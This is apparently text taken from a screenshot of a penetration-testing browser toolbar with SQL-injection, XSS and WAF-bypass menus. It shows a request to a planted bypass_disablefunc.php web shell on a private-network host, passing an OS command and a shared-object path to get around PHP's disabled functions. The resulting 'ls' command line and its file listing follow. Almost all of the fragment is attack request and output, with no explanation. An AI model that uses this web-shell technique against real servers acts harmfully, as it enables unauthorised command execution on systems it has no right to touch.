 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.43.131/bypass_disablefunc.php?cmd=ls&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc2.so
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /tmp/xx 2>&1
output:
1.php
bypass_disablefunc.php
bypass_disablefunc2.so
bypass_disablefunc_x86.so
index.html